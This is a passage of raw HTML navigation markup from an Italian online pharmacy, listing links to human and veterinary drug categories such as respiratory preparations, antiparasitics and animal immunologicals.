id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" 